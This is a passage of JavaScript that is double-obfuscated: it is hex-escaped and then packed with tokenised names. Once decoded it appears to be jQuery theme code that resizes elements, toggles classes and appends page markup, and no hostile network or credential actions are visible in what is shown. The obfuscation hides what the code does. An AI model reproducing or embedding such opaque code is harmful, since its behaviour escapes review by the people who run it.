0\x5D\x26\x26\x34\x71\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x26\x26\x34\x77\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x29\x7B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x35\x31\x5D\x29\x3B\x31\x74\x20\x34\x64\x3D\x30\x7D\x31\x53\x7B\x31\x74\x20\x34\x64\x3D\x34\x37\x7D\x3B\x36\x6D\x5B\x65\x5B\x35\x33\x5D\x5D\x28\x32\x65\x2B\x36\x70\x29\x3B\x36\x6A\x5B\x65\x5B\x35\x33\x5D\x5D\x28\x32\x65\x2B\x36\x6B\x29\x3B\x31\x77\x28\x36\x6C\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x24\x28\x65\x5B\x35\x36\x5D\x29\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x35\x34\x5D\x2C\x65\x5B\x34\x39\x5D\x29\x7D\x3B\x33\x46\x3D\x33\x46\x2F\x31\x44\x3B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x35\x37\x5D\x2B\x33\x46\x2B\x65\x5B\x35\x38\x5D\x29\x3B\x32\x52\x3D\x32\x52\x2F\x31\x44\x3B\x33\x47\x3D\x33\x47\x2F\x31\x44\x3B\x36\x68\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x32\x52\x29\x3B\x31\x77\x28\x36\x64\x3D\x3D\x65\x5B\x33\x36\x5D\x29\x7B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x35\x39\x5D\x29\x7D\x3B\x31\x77\x28\x36\x65\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x36\x30\x5D\x29\x7D\x3B\x31\x77\x28\x36\x67\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x36\x6E\x5B\x65\x5B\x36\x31\x5D\x5D\x28\x29\x3B\x36\x6F\x5B\x65\x5B\x36\x31\x5D\x5D\x28\x29\x7D\x3B\x31\x77\x28\x33\x7A\x3D\x3D\x65\x5B\x34\x30\x5D\x29\x7B\x34\x75\x5B\x65\x5B\x36\x33\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x32\x68\x3D\x24\x28\x31\x4A\x29\x3B\x31\x74\x20\x33\x65\x3D\x32\x68\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x36\x32\x5D\x29\x3B\x31\x77\x28\x33\x65\x3D\x3D\x65\x5B\x35\x5D\x29\x7B\x32\x68\x5B\x65\x5B\x36\x31\x5D\x5D\x28\x29\x7D\x7D\x29\x7D\x3B\x31\x77\x28\x33\x7A\x21\x3D\x65\x5B\x34\x30\x5D\x29\x7B\x34\x75\x5B\x65\x5B\x36\x33\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x32\x68\x3D\x24\x28\x31\x4A\x29\x3B\x31\x74\x20\x33\x65\x3D\x32\x68\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x36\x32\x5D\x29\x3B\x31\x77\x28\x33\x65\x3D\x3D\x65\x5B\x35\x5D\x29\x7B\x32\x68\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x36\x32\x5D\x2C\x33\x7A\x29\x3B\x32\x68\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x38\x5D\x2C\x36\x71\x29\x7D\x7D\x29\x7D\x3B\x31\x77\x28\x31\x45\x3D\x3D\x65\x5B\x36\x34\x5D\x29\x7B\x31\x74\x20\x32\x44\x3D\x32\x6C\x2B\x65\x5B\x35\x30\x5D\x2B\x32\x6D\x7D\x3B\x31\x77\x28\x31\x45\x3D\x3D\x65\x5B\x36\x35\x5D\x26\x26\x32\x42\x3D\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x31\x74\x20\x32\x44\x3D\x32\x6C\x2B\x32\x6D\x7D\x3B\x31\x77\x28\x32\x42\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x29\x7B\x31\x74\x20\x32\x44\x3D\x32\x6C\x2B\x65\x5B\x35\x30\x5D\x2B\x32\x6D\x7D\x3B\x31\x77\x28\x31\x45\x3D\x3D\x65\x5B\x36\x34\x5D\x7C\x7C\x31\x45\x3D\x3D\x65\x5B\x34\x37\x5D\x7C\x7C\x31\x45\x3D\x3D\x65\x5B\x36\x36\x5D\x7C\x7C\x31\x45\x3D\x3D\x65\x5B\x36\x37\x5D\x29\x7B\x31\x74\x20\x32\x71\x3D\x32\x6C\x2B\x32\x6D\x7D\x3B\x31\x77\x28\x31\x45\x3D\x3D\x65\x5B\x36\x35\x5D\x26\x26\x32\x42\x3D\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x31\x74\x20\x32\x71\x3D\x32\x6C\x2B\x65\x5B\x35\x30\x5D\x2B\x32\x6D\x7D\x3B\x31\x77\x28\x32\x42\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x29\x7B\x31\x74\x20\x32\x71\x3D\x32\x6C\x2B\x32\x6D\x7D\x3B\x35\x59\x5B\x65\x5B\x35\x33\x5D\x5D\x28\x32\x71\x29\x3B\x31\x77\x28\x32\x42\x3D\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x31\x77\x28\x31\x45\x3D\x3D\x65\x5B\x36\x37\x5D\x29\x7B\x24\x28\x65\x5B\x36\x5D\x2B\x31\x42\x2B\x65\x5B\x36\x38\x5D\x29\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x65\x5B\x35\x30\x5D\x29\x7D\x3B\x31\x74\x20\x32\x4C\x3D\x32\x49\x28\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x36\x39\x5D\x29\x29\x3B\x32\x4C\x3D\x32\x4C\x2B\x31\x3B\x32\x4F\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x36\x39\x5D\x2C\x32\x4C\x29\x3B\x32\x4F\x5B\x65\x5B\x37\x38\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x34\x66\x3D\x24\x28\x31\x4A\x29\x3B\x31\x74\x20\x32\x70\x3D\x34\x66\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x37\x31\x5D\x29\x5B\x65\x5B\x37\x30\x5D\x5D\x28\x32\x29\x3B\x31\x74\x20\x33\x4E\x3D\x24\x28\x65\x5B\x36\x5D\x2B\x32\x70\x2B\x65\x5B\x37\x32\x5D\x29\x3B\x31\x74\x20\x33\x4D\x3D\x24\x28\x65\x5B\x36\x5D\x2B\x32\x70\x2B\x65\x5B\x37\x33\x5D\x29\x3B\x31\x74\x20\x33\x49\x3D\x24\x28\x65\x5B\x36\x5D\x2B\x32\x70\x2B\x65\x5B\x37\x34\x5D\x29\x3B\x31\x74\x20\x33\x4A\x3D\x24\x28\x65\x5B\x36\x5D\x2B\x32\x70\x2B\x65\x5B\x37\x35\x5D\x29\x3B\x31\x74\x20\x31\x56\x3D\x24\x28\x65\x5B\x36\x5D\x2B\x32\x70\x2B\x65\x5B\x36\x38\x5D\x29\x3B\x33\x4A\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x33\x47\x29\x3B\x33\x4E\x5B\x65\x5B\x35\x33\x5D\x5D\x28\x32\x4B\x29\x3B\x33\x4D\x5B\x65\x5B\x35\x33\x5D\x5D\x28\x32\x4B\x29\x3B\x33\x49\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x30\x29\x3B\x31\x77\x28\x31\x45\x3D\x3D\x65\x5B\x36\x36\x5D\x29\x7B\x31\x56\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x65\x5B\x35\x30\x5D\x29\x7D\x3B\x31\x77\x28\x31\x45\x3D\x3D\x65\x5B\x36\x37\x5D\x29\x7B\x31\x56\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x65\x5B\x34\x37\x5D\x29\x7D\x3B\x31\x77\x28\x31\x45\x21\x3D\x65\x5B\x34\x37\x5D\x26\x26\x31\x45\x21\x3D\x65\x5B\x36\x36\x5D\x26\x26\x31\x45\x21\x3D\x65\x5B\x36\x37\x5D\x29\x7B\x31\x56\x5B\x65\x5B\x35\x33\x5D\x5D\x28\x32\x44\x29\x3B\x31\x56\x5B\x65\x5B\x37\x36\x5D\x5D\x28\x32\x71\x29\x7D\x3B\x32\x4F\x5B\x65\x5B\x37\x37\x5D\x5D\x28\x31\x41\x28\x29\x7B\x33\x4A\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x32\x52\x29\x3B\x33\x4E\x5B\x65\x5B\x37\x36\x5D\x5D\x28\x32\x4B\x29\x3B\x33\x4D\x5B\x65\x5B\x37\x36\x5D\x5D\x28\x32\x4B\x29\x3B\x31\x77\x28\x31\x45\x21\x3D\x65\x5B\x34\x37\x5D\x26\x26\x31\x45\x21\x3D\x65\x5B\x36\x36\x5D\x26\x26\x31\x45\x21\x3D\x65\x5B\x36\x37\x5D\x29\x7B\x31\x56\x5B\x65\x5B\x37\x36\x5D\x5D\x28\x32\x44\x29\x3B\x31\x56\x5B\x65\x5B\x35\x33\x5D\x5D\x28\x32\x71\x29\x7D\x3B\x31\x77\x28\x31\x45\x3D\x3D\x65\x5B\x36\x36\x5D\x29\x7B\x31\x56\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x65\x5B\x34\x37\x5D\x29\x7D\x3B\x31\x77\x28\x31\x45\x3D\x3D\x65\x5B\x36\x37\x5D\x29\x7B\x31\x56\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x65\x5B\x35\x30\x5D\x29\x7D\x3B\x33\x49\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x31\x29\x7D\x29\x7D\x29\x7D\x3B\x31\x77\x28\x34\x69\x3D\x3D\x65\x5B\x37\x39\x5D\x29\x7B\x32\x61\x3D\x65\x5B\x38\x30\x5D\x7D\x3B\x31\x77\x28\x34\x69\x3D\x3D\x65\x5B\x38\x31\x5D\x29\x7B\x32\x61\x3D\x65\x5B\x35\x5D\x7D\x31\x53\x7B\x24\x28\x65\x5B\x36\x5D\x2B\x31\x42\x2B\x65\x5B\x38\x33\x5D\x2B\x32\x61\x2B\x65\x5B\x38\x34\x5D\x29\x5B\x65\x5B\x35\x33\x5D\x5D\x28\x65\x5B\x38\x32\x5D\x29\x7D\x3B\x33\x4B\x3D\x33\x4B\x2F\x31\x44\x3B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x38\x35\x5D\x2B\x37\x7A\x2B\x65\x5B\x37\x79\x5D\x2B\x33\x4B\x2B\x65\x5B\x37\x72\x5D\x29\x3B\x61\x5B\x65\x5B\x35\x33\x5D\x5D\x28\x31\x42\x29\x3B\x31\x77\x28\x34\x6B\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x29\x7B\x34\x6A\x5B\x65\x5B\x34\x6C\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x32\x4E\x3D\x24\x28\x31\x4A\x29\x3B\x31\x74\x20\x32\x6F\x3D\x32\x4E\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x34\x65\x5D\x29\x5B\x65\x5B\x34\x6D\x5D\x5D\x28\x31\x29\x3B\x32\x78\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x31\x5D\x29\x3B\x32\x48\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x34\x39\x5D\x29\x3B\x31\x77\x28\x32\x6F\x21\x3D\x65\x5B\x34\x6E\x5D\x29\x7B\x32\x48\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x31\x5D\x29\x3B\x32\x78\x5B\x65\x5B\x36\x33\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x32\x6E\x3D\x24\x28\x31\x4A\x29\x3B\x31\x74\x20\x33\x64\x3D\x32\x6E\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x34\x74\x5D\x29\x3B\x31\x77\x28\x33\x64\x3D\x3D\x32\x6F\x29\x7B\x32\x6E\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x34\x39\x5D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x3B\x31\x77\x28\x34\x6B\x3D\x3D\x3D\x65\x5B\x34\x37\x5D\x29\x7B\x32\x48\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x31\x5D\x29\x3B\x34\x6A\x5B\x65\x5B\x34\x6C\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x32\x4E\x3D\x24\x28\x31\x4A\x29\x3B\x31\x74\x20\x32\x6F\x3D\x32\x4E\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x34\x65\x5D\x29\x5B\x65\x5B\x34\x6D\x5D\x5D\x28\x31\x29\x3B\x32\x78\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x31\x5D\x29\x3B\x31\x77\x28\x32\x6F\x21\x3D\x65\x5B\x34\x6E\x5D\x29\x7B\x32\x48\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x31\x5D\x29\x3B\x32\x78\x5B\x65\x5B\x36\x33\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x32\x6E\x3D\x24\x28\x31\x4A\x29\x3B\x31\x74\x20\x33\x64\x3D\x32\x6E\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x34\x74\x5D\x29\x3B\x31\x77\x28\x33\x64\x3D\x3D\x32\x6F\x29\x7B\x32\x6E\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x34\x39\x5D\x29\x7D\x7D\x29\x7D\x31\x53\x7B\x32\x78\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x34\x39\x5D\x29\x7D\x7D\x29\x7D\x3B\x31\x59\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x37\x54\x5D\x2C\x65\x5B\x31\x5D\x29\x3B\x31\x46\x28\x34\x76\x2C\x65\x5B\x37\x57\x5D\x29\x3B\x31\x46\x28\x37\x59\x2C\x65\x5B\x37\x58\x5D\x29\x3B\x31\x46\x28\x34\x73\x2C\x65\x5B\x37\x53\x5D\x29\x3B\x31\x46\x28\x34\x72\x2C\x65\x5B\x33\x55\x5D\x29\x3B\x31\x46\x28\x34\x6F\x2C\x65\x5B\x33\x51\x5D\x29\x3B\x31\x46\x28\x34\x70\x2C\x65\x5B\x34\x63\x5D\x29\x3B\x31\x46\x28\x34\x71\x2C\x65\x5B\x31\x44\x5D\x29\x3B\x31\x46\x28\x34\x77\x2C\x65\x5B\x34\x78\x5D\x29\x3B\x31\x41\x20\x31\x46\x28\x33\x57\x2C\x33\x4F\x29\x7B\x31\x77\x28\x33\x57\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x29\x7B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x33\x4F\x2B\x65\x5B\x37\x50\x5D\x29\x7D\x7D\x31\x50\x28\x65\x5B\x33\x55\x5D\x2C\x37\x4E\x2C\x31\x44\x2C\x2D\x32\x38\x2C\x2D\x35\x75\x29\x3B\x31\x50\x28\x65\x5B\x37\x4C\x5D\x2C\x37\x55\x2C\x31\x44\x2C\x2D\x32\x38\x2C\x2D\x37\x71\x29\x3B\x31\x50\x28\x65\x5B\x37\x6F\x5D\x2C\x36\x4F\x2C\x31\x44\x2C\x2D\x32\x38\x2C\x2D\x36\x4E\x29\x3B\x31\x50\x28\x65\x5B\x31\x44\x5D\x2C\x36\x4D\x2C\x31\x44\x2C\x2D\x32\x38\x2C\x2D\x36\x50\x29\x3B\x31\x50\x28\x65\x5B\x33\x51\x5D\x2C\x36\x54\x2C\x31\x44\x2C\x2D\x32\x38\x2C\x2D\x36\x53\x29\x3B\x31\x50\x28\x65\x5B\x34\x63\x5D\x2C\x36\x4C\x2C\x31\x44\x2C\x2D\x32\x38\x2C\x2D\x36\x4B\x29\x3B\x31\x50\x28\x65\x5B\x36\x45\x5D\x2C\x36\x44\x2C\x38\x30\x2C\x2D\x31\x37\x2C\x2D\x36\x33\x29\x3B\x31\x50\x28\x65\x5B\x36\x42\x5D\x2C\x36\x46\x2C\x38\x30\x2C\x2D\x31\x35\x2C\x2D\x31\x32\x29\x3B\x31\x50\x28\x65\x5B\x34\x78\x5D\x2C\x36\x48\x2C\x31\x44\x2C\x2D\x32\x38\x2C\x2D\x36\x55\x29\x3B\x31\x41\x20\x31\x50\x28\x32\x46\x2C\x31\x58\x2C\x33\x5A\x2C\x31\x46\x2C\x32\x45\x29\x7B\x31\x77\x28\x31\x58\x3D\x3D\x3D\x65\x5B\x34\x30\x5D\x29\x7B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x32\x46\x2B\x65\x5B\x37\x69\x5D\x2B\x31\x46\x2B\x65\x5B\x37\x68\x5D\x2B\x32\x45\x2B\x65\x5B\x37\x67\x5D\x2B\x33\x5A\x2B\x65\x5B\x37\x6B\x5D\x29\x7D\x31\x53\x7B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x32\x46\x2B\x65\x5B\x32\x58\x5D\x2B\x31\x58\x2B\x65\x5B\x37\x6E\x5D\x29\x7D\x7D\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x37\x6D\x5D\x2B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x62\x5D\x29\x2B\x65\x5B\x37\x6C\x5D\x2B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x37\x66\x5D\x29\x2B\x65\x5B\x34\x61\x5D\x2B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x33\x53\x5D\x29\x2B\x65\x5B\x37\x65\x5D\x2B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x36\x59\x5D\x29\x2B\x65\x5B\x36\x58\x5D\x2B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x33\x54\x5D\x29\x2B\x65\x5B\x36\x57\x5D\x2B\x31\x42\x2B\x65\x5B\x36\x5A\x5D\x2B\x31\x42\x2B\x65\x5B\x37\x61\x5D\x2B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x62\x5D\x29\x2B\x65\x5B\x34\x61\x5D\x2B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x33\x53\x5D\x29\x2B\x65\x5B\x37\x62\x5D\x2B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x33\x54\x5D\x29\x2B\x65\x5B\x36\x69\x5D\x29\x3B\x31\x41\x20\x32\x54\x28\x32\x46\x2C\x31\x58\x2C\x32\x45\x2C\x31\x46\x29\x7B\x31\x77\x28\x31\x58\x21\x3D\x65\x5B\x34\x30\x5D\x29\x7B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x32\x46\x2B\x65\x5B\x32\x58\x5D\x2B\x31\x58\x2B\x65\x5B\x33\x72\x5D\x29\x7D\x3B\x31\x77\x28\x31\x46\x21\x3D\x65\x5B\x34\x30\x5D\x29\x7B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x32\x45\x2B\x65\x5B\x32\x58\x5D\x2B\x31\x46\x2B\x65\x5B\x33\x72\x5D\x29\x7D\x3B\x31\x77\x28\x31\x46\x3D\x3D\x3D\x65\x5B\x34\x30\x5D\x26\x26\x31\x58\x21\x3D\x65\x5B\x34\x30\x5D\x29\x7B\x24\x28\x65\x5B\x35\x32\x5D\x2B\x31\x42\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x32\x45\x2B\x65\x5B\x32\x58\x5D\x2B\x31\x58\x2B\x65\x5B\x33\x72\x5D\x29\x7D\x7D\x32\x54\x28\x65\x5B\x37\x6A\x5D\x2C\x33\x70\x2C\x65\x5B\x36\x56\x5D\x2C\x33\x6F\x29\x3B\x32\x54\x28\x65\x5B\x36\x49\x5D\x2C\x33\x70\x2C\x65\x5B\x36\x52\x5D\x2C\x33\x6F\x29\x3B\x32\x54\x28\x65\x5B\x37\x70\x5D\x2C\x33\x70\x2C\x65\x5B\x37\x51\x5D\x2C\x33\x6F\x29\x3B\x37\x5A\x5B\x65\x5B\x36\x33\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x31\x55\x3D\x24\x28\x31\x4A\x29\x3B\x31\x74\x20\x32\x69\x3D\x31\x55\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x37\x31\x5D\x29\x3B\x31\x74\x20\x33\x73\x3D\x31\x55\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x34\x4D\x5D\x29\x3B\x31\x74\x20\x33\x45\x3D\x31\x55\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x34\x4B\x5D\x29\x3B\x31\x74\x20\x34\x43\x3D\x31\x55\x5B\x65\x5B\x31\x57\x5D\x5D\x28\x65\x5B\x37\x4F\x5D\x29\x3B\x31\x55\x5B\x65\x5B\x33\x6D\x5D\x5D\x28\x65\x5B\x34\x4D\x5D\x29\x3B\x31\x55\x5B\x65\x5B\x33\x6D\x5D\x5D\x28\x65\x5B\x37\x4B\x5D\x29\x3B\x31\x55\x5B\x65\x5B\x33\x6D\x5D\x5D\x28\x65\x5B\x34\x4B\x5D\x29\x3B\x31\x74\x20\x33\x6A\x3D\x30\x3B\x31\x74\x20\x37\x4D\x3D\x30\x3B\x31\x74\x20\x33\x6E\x3D\x30\x3B\x31\x74\x20\x32\x41\x3D\x30\x3B\x31\x74\x20\x32\x47\x3D\x30\x3B\x31\x41\x20\x33\x74\x28\x29\x7B\x31\x77\x28\x24\x28\x65\x5B\x31\x54\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x74\x20\x31\x4C\x3D\x24\x28\x65\x5B\x31\x54\x5D\x29\x5B\x65\x5B\x32\x7A\x5D\x5D\x28\x65\x5B\x32\x63\x5D\x2B\x32\x69\x29\x3B\x31\x74\x20\x34\x50\x3D\x24\x28\x65\x5B\x31\x54\x5D\x29\x5B\x65\x5B\x31\x57\x5D\x5D\x28\x65\x5B\x32\x79\x5D\x29\x3B\x31\x74\x20\x32\x6A\x3D\x24\x28\x65\x5B\x31\x54\x5D\x29\x5B\x65\x5B\x31\x57\x5D\x5D\x28\x65\x5B\x34\x42\x5D\x29\x3B\x31\x74\x20\x32\x43\x3D\x24\x28\x65\x5B\x31\x54\x5D\x29\x5B\x65\x5B\x35\x35\x5D\x5D\x28\x65\x5B\x37\x31\x5D\x29\x3B\x31\x77\x28\x65\x5B\x35\x5D\x2B\x32\x6A\x2B\x65\x5B\x35\x5D\x3D\x3D\x3D\x65\x5B\x37\x52\x5D\x29\x7B\x32\x6A\x3D\x34\x50\x7D\x7D\x31\x53\x7B\x31\x74\x20\x31\x4C\x3D\x31\x55\x3B\x31\x74\x20\x32\x43\x3D\x65\x5B\x37\x56\x5D\x3B\x31\x74\x20\x32\x6A\x3D\x32\x4D\x7D\x3B\x31\x77\x28\x33\x6A\x21\x3D\x32\x43\x29\x7B\x31\x4C\x3D\x24\x28\x65\x5B\x32\x63\x5D\x2B\x32\x43\x29\x5B\x65\x5B\x32\x7A\x5D\x5D\x28\x65\x5B\x32\x63\x5D\x2B\x32\x69\x29\x3B\x31\x4C\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x32\x67\x5D\x2C\x65\x5B\x35\x5D\x29\x3B\x31\x4C\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x33\x69\x5D\x2C\x65\x5B\x35\x5D\x29\x3B\x33\x6E\x3D\x31\x4C\x5B\x65\x5B\x37\x49\x5D\x5D\x28\x29\x3B\x32\x41\x3D\x31\x4C\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x37\x76\x5D\x29\x5B\x65\x5B\x34\x5D\x5D\x28\x65\x5B\x32\x35\x5D\x2C\x65\x5B\x35\x5D\x29\x3B\x32\x41\x3D\x32\x49\x28\x32\x41\x29\x3B\x32\x47\x3D\x31\x4C\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x37\x77\x5D\x29\x5B\x65\x5B\x34\x5D\x5D\x28\x65\x5B\x32\x35\x5D\x2C\x65\x5B\x35\x5D\x29\x3B\x32\x47\x3D\x32\x49\x28\x32\x47\x29\x3B\x33\x6A\x3D\x32\x43\x7D\x3B\x31\x74\x20\x33\x63\x3D\x24\x28\x65\x5B\x37\x5D\x29\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x42\x5D\x29\x5B\x65\x5B\x34\x5D\x5D\x28\x65\x5B\x32\x35\x5D\x2C\x65\x5B\x35\x5D\x29\x3B\x31\x74\x20\x33\x63\x3D\x32\x49\x28\x33\x63\x29\x3B\x31\x74\x20\x33\x67\x3D\x31\x4C\x5B\x65\x5B\x37\x75\x5D\x5D\x28\x29\x3B\x31\x74\x20\x33\x62\x3D\x24\x28\x32\x73\x29\x5B\x65\x5B\x38\x5D\x5D\x28\x29\x3B\x31\x77\x28\x33\x62\x3C\x32\x6A\x29\x7B\x64\x3D\x32\x6A\x7D\x31\x53\x7B\x64\x3D\x32\x4D\x7D\x3B\x31\x74\x20\x33\x71\x3D\x28\x33\x67\x2F\x33\x62\x29\x2A\x64\x3B\x31\x77\x28\x33\x62\x3E\x32\x4D\x26\x26\x33\x63\x3D\x3D\x32\x4D\x29\x7B\x33\x71\x3D\x31\x4C\x5B\x65\x5B\x38\x5D\x5D\x28\x29\x7D\x3B\x31\x74\x20\x34\x7A\x3D\x33\x6E\x2F\x33\x71\x3B\x31\x74\x20\x33\x68\x3D\x28\x34\x7A\x2A\x33\x67\x29\x2D\x28\x32\x41\x2B\x32\x47\x29\x3B\x31\x4C\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x33\x69\x5D\x2C\x33\x68\x2B\x65\x5B\x32\x35\x5D\x29\x3B\x31\x4C\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x32\x67\x5D\x2C\x33\x68\x2B\x65\x5B\x32\x35\x5D\x29\x7D\x31\x41\x20\x33\x4C\x28\x29\x7B\x31\x77\x28\x24\x28\x65\x5B\x31\x54\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x74\x20\x32\x4A\x3D\x24\x28\x65\x5B\x31\x54\x5D\x29\x5B\x65\x5B\x32\x7A\x5D\x5D\x28\x65\x5B\x32\x63\x5D\x2B\x32\x69\x29\x7D\x31\x53\x7B\x31\x74\x20\x32\x4A\x3D\x24\x28\x65\x5B\x32\x63\x5D\x2B\x32\x69\x29\x7D\x3B\x31\x74\x20\x34\x79\x3D\x24\x28\x32\x73\x29\x5B\x65\x5B\x32\x67\x5D\x5D\x28\x29\x3B\x31\x74\x20\x33\x6B\x3D\x28\x34\x79\x2A\x34\x43\x29\x2F\x31\x44\x3B\x32\x4A\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x33\x69\x5D\x2C\x33\x6B\x2B\x65\x5B\x32\x35\x5D\x29\x3B\x32\x4A\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x32\x67\x5D\x2C\x33\x6B\x2B\x65\x5B\x32\x35\x5D\x29\x7D\x31\x77\x28\x33\x73\x3D\x3D\x65\x5B\x35\x30\x5D\x26\x26\x33\x45\x3D\x3D\x3D\x65\x5B\x34\x44\x5D\x29\x7B\x33\x74\x28\x29\x3B\x24\x28\x32\x73\x29\x5B\x65\x5B\x33\x44\x5D\x5D\x28\x33\x74\x29\x7D\x3B\x31\x77\x28\x33\x73\x3D\x3D\x65\x5B\x34\x37\x5D\x26\x26\x33\x45\x3D\x3D\x3D\x65\x5B\x34\x44\x5D\x29\x7B\x33\x4C\x28\x29\x3B\x24\x28\x32\x73\x29\x5B\x65\x5B\x33\x44\x5D\x5D\x28\x33\x4C\x29\x7D\x7D\x29\x3B\x31\x74\x20\x32\x50\x3D\x32\x3B\x31\x74\x20\x33\x75\x3D\x37\x74\x3B\x31\x74\x20\x35\x69\x3D\x24\x28\x65\x5B\x37\x73\x5D\x29\x3B\x35\x69\x5B\x65\x5B\x36\x33\x5D\x5D\x28\x31\x41\x28\x29\x7B\x31\x74\x20\x35\x6B\x3